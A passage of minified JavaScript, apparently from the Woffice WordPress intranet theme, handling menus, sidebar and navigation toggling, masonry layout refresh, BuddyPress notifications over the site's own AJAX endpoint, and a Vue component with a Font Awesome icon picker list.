e=i(this).find("div.mega-menu");setTimeout(function(){e.removeClass("open")},0)}})},calculateEdge:function(e){var i=Woffice.$,a=this,t=i(e).find("ul").first();if(t.length){var n=t.offset(),o=n.left,s=t.width(),r=o+s<=a.edgeLimit;r?i(e).removeClass("edge"):i(e).addClass("edge")}},setSubMenus:function(){var e=Woffice.$;e("#main-menu").find("li").each(function(){if(e(this).hasClass("menu-item-has-children")){var i=e(this).height(),a=e(this).find(".sub-menu");e(a).css("margin-top","-"+i+"px")}})},submenus:function(){var e=this,i=Woffice.$;e.edgeLimit=i("#page-wrapper").width(),window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches||Woffice.navigation.isTouchDevice()&&window.innerWidth<1100?i(".main-menu li.menu-item-has-children > a").not(".binded").addClass("binded").on("click",function(){if(window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches||Woffice.navigation.isTouchDevice()&&window.innerWidth<1100){i(this).toggleClass("mobile-menu-displayed");var e=i(this).parent("li");return e.hasClass("menu-item-has-mega-menu")?e.find("> .mega-menu").slideToggle():e.find("> .sub-menu").slideToggle(),!1}}):(i(".main-menu li.menu-item-has-children:not(.menu-item-has-mega-menu)").on({mouseenter:function(){var e=this,a=i(e).find(".sub-menu").first();setTimeout(function(){a.addClass("display-submenu")},10),a.attr("style","margin-top: -"+i(this).height()+"px");var t=i(window).scrollTop(),n=a.offset().top,o=n-t,s=0,r=o+a.height()-i(window).height();i(e).hasClass("mega-menu-col")&&(s=Math.max.apply(null,i(e).closest(".mega-menu").find(".mega-menu-col").map(function(){return i(this).height()}).get()),r=o+s-i(window).height());var c=r<0;c||(i(e).hasClass("mega-menu-col")?i(e).closest(".mega-menu")[0].style.setProperty("margin-top","-"+parseInt(s)+"px","important"):a.attr("style","margin-top: -"+parseInt(i(e).height()+r)+"px !important")),Woffice.menu.calculateEdge(this)},mouseleave:function(){var e=this,a=i(e).find("> .sub-menu");a.removeClass("display-submenu"),i(e).removeClass("edge")}}),i("body").on({mouseleave:function(){setTimeout(function(){var e=i("#navigation");e.find(".display-submenu").removeClass("display-submenu"),e.find(".edge").removeClass("edge")},100)}}))},handleClicks:function(){var e=Woffice.$;e(".main-menu > li.menu-item-has-children > a").on("click",function(i){var a=e(this).parent("li");a.find("> .sub-menu").hasClass("display-submenu")||i.preventDefault()})},start:function(){var e=this,i=Woffice.$;e.edgeLimit=i("#page-wrapper").width(),e.megaMenu(),e.setSubMenus(),e.submenus(),e.handleClicks()}},masonryLayout:{build:function(){var e=Woffice.$,i=e("#dashboard");e(".masonry-layout").isotope({itemSelector:".box",layoutMode:"masonry"}),i.length>0&&(i.hasClass("is-draggie")||i.isotope())},refresh:function(){var e=Woffice.$;Woffice.masonryLayout.build(),e(".eventon_fullcal").each(function(){var i=e(this).width(),a=e(this).find(".evofc_months_strip"),t=a.attr("data-multiplier");t<0&&a.width(3*i).css({"margin-left":t*i+"px"}),e(this).find(".evofc_month").width(i)})},watch:function(){var e=this,i=Woffice.$;i("#dashboard").on("click","a.evcal_list_a, .widget a, p.evo_fc_day",function(){e.refresh()}),i("#nav-trigger, #nav-sidebar-trigger").on("click",function(){setTimeout(e.refresh,600)})},start:function(){var e=Woffice.$,i=null,a=e("#buddypress [data-bp-list]");window.location.search.indexOf("members_search")!==-1&&e("#dir-members-search-submit").trigger("click"),a.bind("bp_ajax_request",function(){var t=new Woffice.loader(a);a.find(".item-list").css({opacity:0}),setTimeout(function(){i=e("#groups-list, #members-list").isotope({itemSelector:"li.item-entry",layoutMode:"fitRows"}),t.remove(),a.find(".item-list").css({opacity:1})},parseInt(Woffice.data.masonry_refresh_delay))}),e("#nav-trigger, #nav-sidebar-trigger, #item-nav a").on("click",function(){setTimeout(function(){i=e("#groups-list, #members-list").isotope({itemSelector:"li.item-entry",layoutMode:"fitRows"})},Woffice.data.masonry_refresh_delay)}),setTimeout(function(){Woffice.masonryLayout.build()},200),setInterval(function(){Woffice.masonryLayout.build(),Woffice.masonryLayout.refresh()},Woffice.data.masonry_refresh_delay)}},navigation:{cachedWidth:0,isTouchDevice:function(){return"undefined"!=typeof window.ontouchstart},watch:function(){var e=Woffice.$,i=this;Woffice.$navTrigger.on("click",function(){e("#main-content").hasClass("navigation-hidden")?i.showVerticalMenu(!0):i.hideVerticalMenu(!0),Woffice.searchBar.setSize(),Woffice.sidebar.setSidebarWidth()})},hideVerticalMenu:function(e){var i=Woffice.$;Woffice.$navTrigger.find("i").addClass("fa-bars"),Woffice.$navTrigger.find("i").removeClass("fa-arrow-left"),i("body, #navigation, #main-content, #main-header, #main-footer").addClass("navigation-hidden"),e&&Cookies.set("Woffice_nav_position","navigation-hidden",{expires:7,path:"/"}),Woffice.sliders.start()},showVerticalMenu:function(e){var i=Woffice.$;Woffice.$navTrigger.find("i").removeClass("fa-bars"),Woffice.$navTrigger.find("i").addClass("fa-arrow-left"),i("body,#navigation, #main-content, #main-header, #main-footer").removeClass("navigation-hidden"),e&&Cookies.remove("Woffice_nav_position",{expires:7,path:"/"})},responsiveMenu:function(e){var i=this,a=Woffice.$,t=a(".main-menu"),n=a("#woffice-notifications-menu");if(n.length>0){var o=a("#wpadminbar"),s=o.length>0?o.height():0,r=a("#navbar").height();n.css("top",parseInt(s+r)+"px")}window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches||Woffice.navigation.isTouchDevice()&&window.innerWidth<1100?(e?i.hideVerticalMenu():a("body, #navigation, #main-content, #main-header, #main-footer").addClass("navigation-hidden"),t.hasClass("menu-loop-happened")||a(".main-menu li.menu-item-has-children").each(function(){var e=a(this).find("> a"),i=a(this).find("> ul.sub-menu"),t=e.attr("href");if("#"!==t&&"javascript:void(0)"!==t){a(this).hasClass("menu-item-has-mega-menu")&&(i=a(this).find(".mega-menu .sub-menu:first-child"));var n='<li class="menu-item mobile-submenu-link"><a href="'+t+'" class="center"><i class="fa fa-arrow-right"></i></a></li>';i.prepend(n)}}),t.addClass("menu-loop-happened"),t.addClass("is-touchable")):(t.removeClass("menu-loop-happened"),t.removeClass("is-touchable"),a(".main-menu li.menu-item-has-children").each(function(){a(this).find(".mobile-submenu-link").remove()}),a("#page-wrapper").hasClass("menu-is-closed")||Woffice.$body.hasClass("menu-is-horizontal")||i.showVerticalMenu())},start:function(){var e=this;e.responsiveMenu(!0),setTimeout(function(){Woffice.$navigation.removeClass("mobile-hidden")},600)},resize:function(){var e=this,i=Woffice.$,a=i(window).width();a!==Woffice.navigation.cachedWidth&&(e.responsiveMenu(!1),Woffice.navigation.cachedWidth=a)}},sidebar:{start:function(){var e=this,i=Woffice.$;e.setSidebarWidth(),e.responsiveSidebar(!0),e.horizontalMenuAuto(),(0===Woffice.$rightSidebar.length||Woffice.$main.hasClass("sidebar-hidden"))&&Woffice.$body.addClass("sidebar-hidden"),Woffice.$scrollHelper.hide(),Woffice.$rightSidebar.length>0&&(Woffice.$main.hasClass("sidebar-hidden")?Woffice.$scrollHelper.fadeOut():Woffice.$main.height()<Woffice.$rightSidebar[0].scrollHeight&&Woffice.$scrollHelper.fadeIn("slow")),Cookies.get("Woffice_sidebar_position")&&Woffice.data.cookie_allowed.sidebar&&(Woffice.$sidebarTrigger.addClass("sidebar-hidden"),i("#main-content, #main-header, body").addClass("sidebar-hidden"),Woffice.$sidebarTrigger.find("i").addClass("fa-arrow-left"),Woffice.$sidebarTrigger.find("i").removeClass("fa-arrow-right"),Woffice.$scrollHelper.fadeOut(),Woffice.sliders.start()),e.isOpen()||(Woffice.$sidebarTrigger.find("i").addClass("fa-arrow-left"),Woffice.$sidebarTrigger.find("i").removeClass("fa-arrow-right"))},resize:function(){var e=this;e.setSidebarWidth(),e.setSidebarTopOffset(),e.responsiveSidebar(!1)},watch:function(){var e=this,i=Woffice.$;i("#nav-sidebar-trigger").on("click",function(){e.sidebarToggling()})},setSidebarWidth:function(){var e=Woffice.$,i=e("#right-sidebar");if(0!==i.length){var a=i.width();e("#can-scroll").width(a)}},responsiveSidebar:function(e){var i=Woffice.$,a=i(window).width(),t=i(window).height(),n=i("#horizontal-menu-trigger-container"),o=i("#horizontal-menu-trigger").length;window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches?Woffice.$body.hasClass("menu-is-horizontal")&&(Woffice.$navigation.addClass("menu-responsive-horizontal"),o||0!==i("#horizontal-menu-trigger-container").length||Woffice.$navigation.find("ul.main-menu").prepend('<li id="horizontal-menu-trigger-container"><a href="#" id="horizontal-menu-trigger"><i class="fa fa-bars"></i></a></li>')):n.length>0&&n.remove(),(i(window).width()!==a&&i(window).height()!==t||e)&&(window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches?(Woffice.$sidebarTrigger.find("i").addClass("fa-arrow-left"),Woffice.$sidebarTrigger.find("i").removeClass("fa-arrow-right"),Woffice.$sidebarTrigger.addClass("sidebar-hidden"),i("#main-content, body").addClass("sidebar-hidden"),Woffice.$scrollHelper.fadeOut("fast"),Woffice.$body.hasClass("menu-is-horizontal")&&(Woffice.$navigation.addClass("menu-responsive-horizontal"),o||0!=i("#horizontal-menu-trigger-container").length||Woffice.$navigation.find("ul.main-menu").prepend('<li id="horizontal-menu-trigger-container"><a href="#" id="horizontal-menu-trigger"><i class="fa fa-bars"></i></a></li>'))):n.length>0&&n.remove())},sidebarToggling:function(){var e=this,i=Woffice.$;if(e.isOpen()){if(window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches){var a=Woffice.$searchTrigger,t=i("#nav-notification-trigger");a.length>0&&i("#main-search").hasClass("opened")&&i(a).click(),t.length>0&&t.hasClass("clicked")&&i(t).click()}e.closeSidebar(),Cookies.set("Woffice_sidebar_position","sidebar-hidden",{expires:7,path:"/"})}else e.openSidebar(),Cookies.remove("Woffice_sidebar_position",{expires:7,path:"/"})},setSidebarTopOffset:function(){var e=Woffice.$,i=e("#right-sidebar"),a=e("#navbar"),t=0;i.length<=0||(window.matchMedia("(max-width: 600px)").matches&&a.length>0&&(t+=a.height(),Woffice.$body.hasClass("has-navigation-fixed")?Woffice.$rightSidebar.css("height","100%").css("height","-="+a.height()):Woffice.$rightSidebar.css("height","100%")),Woffice.$rightSidebar.animate({top:t}))},isOpen:function(){return!Woffice.$main.hasClass("sidebar-hidden")},openSidebar:function(){var e=this,i=Woffice.$;Woffice.$sidebarTrigger.find("i").removeClass("fa-arrow-left"),Woffice.$sidebarTrigger.find("i").addClass("fa-arrow-right"),Woffice.$sidebarTrigger.removeClass("sidebar-hidden"),i("#main-content, #main-header, body").removeClass("sidebar-hidden"),e.setSidebarTopOffset(),Woffice.$scrollHelper.fadeIn("fast"),Woffice.$body.hasClass("menu-is-vertical")&&!Woffice.$body.hasClass("navigation-hidden")&&window.matchMedia("(max-width: 450px)").matches&&i("#nav-trigger").click()},closeSidebar:function(){var e=Woffice.$;Woffice.$sidebarTrigger.find("i").addClass("fa-arrow-left"),Woffice.$sidebarTrigger.find("i").removeClass("fa-arrow-right"),Woffice.$sidebarTrigger.addClass("sidebar-hidden"),e("#main-content, #main-header, body").addClass("sidebar-hidden"),Woffice.$scrollHelper.fadeOut()},horizontalMenuAuto:function(){var e=this,i=Woffice.$;i(".main-menu").on("click","#horizontal-menu-trigger",function(){Woffice.$navigation.toggleClass("menu-responsive-horizontal-show"),Woffice.$body.toggleClass("navigation-hidden"),!Woffice.$body.hasClass("navigation-hidden")&&window.matchMedia("(max-width: "+Woffice.data.menu_threshold+"px)").matches&&e.closeSidebar()})}},buddyPressNotifications:{close:function(){var e=Woffice.$;e("#woffice-notifications-menu").fadeOut(),e("#nav-notification-trigger").find("i.fa").removeClass("fa-times").addClass("fa-bell")},watch:function(){var e=Woffice.$;e("#nav-notification-trigger").on("click",function(){var i=e(this).find("i.fa");i.hasClass("fa-bell")?(i.removeClass("fa-bell").addClass("fa-times"),Woffice.buddyPressNotifications.fetch()):Woffice.buddyPressNotifications.close()})},markRead:function(e){var i=Woffice.$,a=i(e),t=a.data("component-action"),n=a.data("component-name"),o=a.data("item-id");i.ajax({url:Woffice.data.ajax_url.toString(),type:"POST",data:{action:"wofficeNoticationsMarked",component_action:t,component_name:n,item_id:o},success:function(){a.parent().closest("div").remove(),0===i("#woffice-notifications-content").children().length&&(i("#nav-notification-trigger").removeClass("active"),Woffice.buddyPressNotifications.close())},error:function(){console.error("Ajax marked failed")}})},fetch:function(){var e=Woffice.$,i=e("#nav-notification-trigger"),a=(i.find("i.fa"),e("#woffice-notifications-menu"));a.slideDown();var t=new Woffice.loader(a);e.ajax({url:Woffice.data.ajax_url.toString(),type:"POST",data:{action:"wofficeNoticationsGet",user:Woffice.data.user_id.toString()},success:function(i){a.find("#woffice-notifications-content").empty(),a.find("#woffice-notifications-content").html(i),t.remove(),e("a.mark-notification-read").on("click",function(){Woffice.buddyPressNotifications.markRead(this)})},error:function(){console.error("Ajax notifications failed")}})}}};Woffice.init(jQuery);
Vue.component("woffice-addable-items",{template:'<div id="woffice-addable-items">        <div id="woffice-addable-items__title">            <h3 v-text="label"></h3>        </div>        <div v-for="(item, i) in items" class="addable-item">            <a href="#" class="addable-item__close text-light" @click.prevent="removeItem(i)"><i class="fas fa-times"></i></a>            <div class="row">                <div v-for="(field, key) in fields" :class="field.layout" class="addable-item__field">                    <div>                        <label>                            <span v-text="field.label"> <i v-if="field.help" class="fa fa-info-circle"></i></span>                        </label>                        <select v-if="field.type === \'icon-picker\'" v-model="item[field.key]">                            <option v-for="icon in icons">                                <i class="fa" :class="icon"></i> <span v-text="icon"></span>                            </option>                        </select>                        <input v-else type="text" v-model="item[field.key]">                    </div>                </div>            </div>        </div>        <div id="woffice-addable-items__actions">            <a href="#" @click.prevent="addItem()" class="btn btn-default"><i class="fa fa-plus-square"></i> Add</a>        </div>        <input type="hidden" :name="name" :value="itemsReady">    </div>',props:["data","label","name"],data:function(){return{items:[],icons:[],fields:[{key:"title",label:"Content",layout:"col-md-8"},{key:"icon",label:"Icon",layout:"col-md-4",type:"icon-picker"}]}},computed:{itemsReady:function(){return JSON.stringify(this.items)}},mounted:function(){this.setIcons(),this.data&&(this.items=this.data)},methods:{addItem:function(){var a={};for(var f in this.fields)this.fields.hasOwnProperty(f)&&(a[this.fields[f].key]="");this.items.push(a)},removeItem:function(a){this.items.splice(a,1)},setIcons:function(){this.icons=["fa-500px","fa-address-book","fa-address-card","fa-adjust","fa-adn","fa-align-center","fa-align-justify","fa-align-left","fa-align-right","fa-amazon","fa-ambulance","fa-american-sign-language-interpreting","fa-anchor","fa-android","fa-angellist","fa-angle-double-down","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-apple","fa-archive","fa-area-chart","fa-arrow-circle-down","fa-arrow-circle-left","fa-arrow-circle-o-down","fa-arrow-circle-o-left","fa-arrow-circle-o-right","fa-arrow-circle-o-up","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-down","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrows","fa-arrows-alt","fa-arrows-h","fa-arrows-v","fa-asl-interpreting","fa-assistive-listening-systems","fa-asterisk","fa-at","fa-audio-description","fa-automobile","fa-backward","fa-balance-scale","fa-ban","fa-bandcamp","fa-bank","fa-bar-chart","fa-barcode","fa-bars","fa-bath","fa-bathtub","fa-battery","fa-battery-0","fa-battery-1","fa-battery-2","fa-battery-3","fa-battery-4","fa-battery-empty","fa-battery-full","fa-battery-half","fa-battery-quarter","fa-battery-three-quarters","fa-bed","fa-beer","fa-bell","fa-bell-slash","fa-bicycle","fa-binoculars","fa-birthday-cake","fa-bitbucket","fa-bitbucket-square","fa-bitcoin","fa-black-tie","fa-blind","fa-bluetooth","fa-bluetooth-b","fa-bold","fa-bolt","fa-bomb","fa-book","fa-bookmark","fa-braille","fa-briefcase","fa-btc","fa-bug","fa-building","fa-bullhorn","fa-bullseye","fa-bus","fa-buysellads","fa-cab","fa-calculator","fa-calendar","fa-camera","fa-camera-retro","fa-car","fa-caret-down","fa-caret-left","fa-caret-right","fa-caret-up","fa-cart-arrow-down","fa-cart-plus","fa-cc","fa-cc-amex","fa-cc-diners-club","fa-cc-discover","fa-cc-jcb","fa-cc-mastercard","fa-cc-paypal","fa-cc-stripe","fa-cc-visa","fa-certificate","fa-chain","fa-chain-broken","fa-check","fa-check-circle","fa-check-circle","fa-check-square","fa-chevron-circle-down","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-down","fa-chevron-left","fa-chevron-right","fa-chevron-up","fa-child","fa-chrome","fa-circle","fa-circle-thin","fa-clipboard","fa-clone","fa-close","fa-cloud","fa-cloud-download","fa-cloud-upload","fa-cny","fa-code","fa-code-fork","fa-codepen","fa-codiepie","fa-coffee","fa-cog","fa-cogs","fa-columns","fa-comment","fa-commenting","fa-comments","fa-compass","fa-compress","fa-connectdevelop","fa-contao","fa-copy","fa-copyright","fa-creative-commons","fa-credit-card","fa-credit-card-alt","fa-crop","fa-crosshairs","fa-css3","fa-cube","fa-cubes","fa-cut","fa-cutlery","fa-dashboard","fa-dashcube","fa-database","fa-deaf","fa-deafness","fa-dedent","fa-delicious","fa-desktop","fa-deviantart","fa-diamond","fa-digg","fa-dollar","fa-download","fa-dribbble","fa-drivers-license","fa-dropbox","fa-drupal","fa-edge","fa-edit","fa-eercast","fa-eject","fa-ellipsis-h","fa-ellipsis-v","fa-empire","fa-envelope","fa-envelope-open","fa-envelope-square","fa-envira","fa-eraser","fa-etsy","fa-eur","fa-euro","fa-exchange","fa-exclamation","fa-exclamation-circle","fa-exclamation-triangle","fa-expand","fa-expeditedssl","fa-external-link","fa-external-link-square","fa-eye","fa-eye-slash","fa-eyedropper","fa-fa","fa-facebook","fa-facebook-f","fa-facebook-official","fa-facebook-square","fa-fast-backward","fa-fast-forward","fa-fax","fa-feed","fa-female","fa-fighter-jet","fa-file","fa-file-text","fa-film","fa-filter","fa-fire","fa-fire-extinguisher","fa-firefox","fa-first-order","fa-flag","fa-flag-checkered","fa-flash","fa-flask","fa-flickr","fa-folder","fa-folder-open","fa-font","fa-font-awesome","fa-fonticons","fa-fort-awesome","fa-forumbee","fa-forward","fa-foursquare","fa-free-code-camp","fa-gamepad","fa-gavel","fa-gbp","fa-ge","fa-gear","fa-gears","fa-genderless","fa-get-pocket","fa-gg","fa-gg-circle","fa-gift","fa-git","fa-git-square","fa-github","fa-github-alt","fa-github-square","fa-gitlab","fa-gittip","fa-glass","fa-glide","fa-glide-g","fa-globe","fa-google","fa-google-plus","fa-google-plus-circle","fa-google-plus-official","fa-google-plus-square","fa-google-wallet","fa-graduation-cap","fa-gratipay","fa-grav","fa-group","fa-h-square","fa-hacker-news","fa-hard-of-hearing","fa-hashtag","fa-header","fa-headphones","fa-heart","fa-heartbeat","fa-history","fa-home","fa-hotel","fa-hourglass","fa-hourglass-1","fa-hourglass-2","fa-hourglass-3","fa-hourglass-end","fa-hourglass-half","fa-hourglass-start","fa-houzz","fa-html5","fa-i-cursor","fa-id-badge","fa-id-card","fa-ils","fa-image","fa-imdb","fa-inbox","fa-indent","fa-industry","fa-info","fa-info-circle","fa-inr","fa-instagram","fa-institution","fa-internet-explorer","fa-intersex","fa-ioxhost","fa-italic","fa-joomla","fa-jpy","fa-jsfiddle","fa-key","fa-krw","fa-language","fa-laptop","fa-lastfm","fa-lastfm-square","fa-leaf","fa-leanpub","fa-legal","fa-level-down","fa-level-up","fa-life-bouy","fa-life-buoy","fa-life-ring","fa-life-saver","fa-line-chart","fa-link","fa-linkedin","fa-linkedin-square","fa-linode","fa-linux","fa-list","fa-list-alt","fa-list-ol","fa-list-ul","fa-location-arrow","fa-lock","fa-long-arrow-down","fa-arrow-left","fa-arrow-right","fa-long-arrow-up","fa-low-vision","fa-magic","fa-magnet","fa-mail-forward","fa-mail-reply","fa-mail-reply-all","fa-male","fa-map","fa-map-marker","fa-map-pin","fa-map-signs","fa-mars","fa-mars-double","fa-mars-stroke","fa-mars-stroke-h","fa-mars-stroke-v","fa-maxcdn","fa-meanpath","fa-medium","fa-medkit","fa-meetup","fa-mercury","fa-microchip","fa-microphone","fa-microphone-slash","fa-minus","fa-minus-circle","fa-minus-square","fa-mixcloud","fa-mobile","fa-mobile-phone","fa-modx","fa-money","fa-mortar-board","fa-motorcycle","fa-mouse-pointer","fa-music","fa-navicon","fa-neuter","fa-object-group","fa-object-ungroup","fa-odnoklassniki","fa-odnoklassniki-square","fa-opencart","fa-openid","fa-opera","fa-optin-monster","fa-outdent","fa-pagelines","fa-paint-brush","fa-paper-plane","fa-paperclip","fa-paragraph","fa-paste","fa-pause","fa-pause-circle","fa-paw","fa-paypal","fa-pencil","fa-pencil-square","fa-percent","fa-phone","fa-phone-square","fa-photo","fa-pie-chart","fa-pied-piper","fa-pied-piper-alt","fa-pied-piper-pp","fa-pinterest","fa-pinterest-p","fa-pinterest-square","fa-plane","fa-play","fa-play-circle","fa-plug","fa-plus","fa-plus-circle","fa-plus-square","fa-podcast","fa-power-off","fa-print","fa-product-hunt","fa-puzzle-piece","fa-qq","fa-qrcode","fa-question","fa-question-circle","fa-quora","fa-quote-left","fa-quote-right","fa-ra","fa-random","fa-ravelry","fa-rebel","fa-recycle","fa-reddit","fa-reddit-alien","fa-reddit-square","fa-refresh","fa-registered","fa-remove","fa-renren","fa-reorder","fa-repeat","fa-reply","fa-reply-all","fa-resistance","fa-retweet","fa-rmb","fa-road","fa-rocket","fa-rotate-left","fa-rotate-right","fa-rouble","fa-rss","fa-rss-square","fa-rub","fa-ruble","fa-rupee","fa-s15","fa-safari","fa-save","fa-scissors","fa-scribd","fa-search","fa-search-minus","fa-search-plus","fa-sellsy","fa-send","fa-server","fa-share","fa-share-alt","fa-share-alt-square","fa-share-square","fa-shekel","fa-sheqel","fa-shield","fa-ship","fa-shirtsinbulk","fa-shopping-bag","fa-shopping-basket","fa-shopping-cart","fa-shower","fa-sign-in","fa-sign-language","fa-sign-out","fa-signal","fa-signing","fa-simplybuilt","fa-sitemap","fa-skyatlas","fa-skype","fa-slack","fa-sliders","fa-slideshare","fa-sort","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-asc","fa-sort-desc","fa-sort-down","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-sort-up","fa-soundcloud","fa-space-shuttle","fa-spinner","fa-spoon","fa-spotify","fa-square","fa-stack-exchange","fa-stack-overflow","fa-star","fa-star-half","fa-star-half-empty","fa-star-half-full","fa-steam","fa-steam-square","fa-step-backward","fa-step-forward","fa-stethoscope","fa-sticky-note","fa-stop","fa-stop-circle","fa-street-view","fa-strikethrough","fa-stumbleupon","fa-stumbleupon-circle","fa-subscript","fa-subway","fa-suitcase","fa-superpowers","fa-superscript","fa-support","fa-table","fa-tablet","fa-tachometer","fa-tag","fa-tags","fa-tasks","fa-taxi","fa-telegram","fa-television","fa-tencent-weibo","fa-terminal","fa-text-height","fa-text-width","fa-th","fa-th-large","fa-th-list","fa-themeisle","fa-thermometer","fa-thermometer-0","fa-thermometer-1","fa-thermometer-2","fa-thermometer-3","fa-thermometer-4","fa-thermometer-empty","fa-thermometer-full","fa-thermometer-half","fa-thermometer-quarter","fa-thermometer-three-quarters","fa-thumb-tack","fa-thumbs-down","fa-thumbs-o-down","fa-thumbs-o-up","fa-thumbs-up","fa-ticket","fa-times","fa-times-circle","fa-times-rectangle","fa-tint","fa-toggle-down","fa-toggle-left","fa-toggle-off","fa-toggle-on","fa-toggle-right","fa-toggle-up","fa-trademark","fa-train","fa-transgender","fa-transgender-alt","fa-trash","fa-tree","fa-trello","fa-tripadvisor","fa-trophy","fa-truck","fa-try","fa-tty","fa-tumblr","fa-tumblr-square","fa-turkish-lira","fa-tv","fa-twitch","fa-twitter","fa-twitter-square","fa-umbrella","fa-underline","fa-undo","fa-universal-access","fa-university","fa-unlink","fa-unlock","fa-unlock-alt","fa-unsorted","fa-upload","fa-usb","fa-usd","fa-user","fa-user-circle","fa-user-md","fa-user-plus","fa-user-secret","fa-user-times","fa-users","fa-vcard","fa-venus","fa-venus-double","fa-venus-mars","fa-viacoin","fa-viadeo","fa-viadeo-square","fa-video-camera","fa-vimeo","fa-vimeo-square","fa-vine","fa-vk","fa-volume-control-phone","fa-volume-down","fa-volume-off","fa-volume-up","fa-warning","fa-wechat","fa-weibo","fa-weixin","fa-whatsapp","fa-wheelchair","fa-wheelchair-alt","fa-wifi","fa-wikipedia-w","fa-window-close","fa-window-maximize","fa-window-minimize","fa-window-restore","fa-windows","fa-won","fa-wordpress","fa-wpbeginner","fa-wpexplorer","fa-wpforms","fa-wrench","fa-xing","fa-xing-square","fa-y-combinator","fa-y-combinator-square","fa-yahoo","fa-yc","fa-yc-square","fa-yelp","fa-yen","fa-yoast","fa-youtube","fa-youtube-play","fa-youtube-square"]}}});var element=document.getElementById("directory-edit");"undefined"!=typeof element&&null!==element&&new Vue({el:"#directory-edit"});